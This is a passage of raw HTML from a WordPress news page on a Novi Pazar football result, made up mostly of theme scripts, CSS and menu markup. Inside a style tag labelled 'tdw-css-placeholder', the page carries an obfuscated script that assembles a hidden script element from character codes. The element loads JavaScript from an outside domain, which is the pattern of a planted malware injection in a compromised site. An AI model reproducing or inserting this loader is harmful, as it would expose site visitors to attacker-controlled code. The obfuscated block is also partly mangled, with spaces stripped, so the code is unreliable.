                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli/",
                    "name": "Novi Pazar gazi, peta u nizu za drugo mesto na tabeli!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-281334 single-format-standard td-standard-pack novi-pazar-gazi-peta-u-nizu-za-drugo-mesto-na-tabeli global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
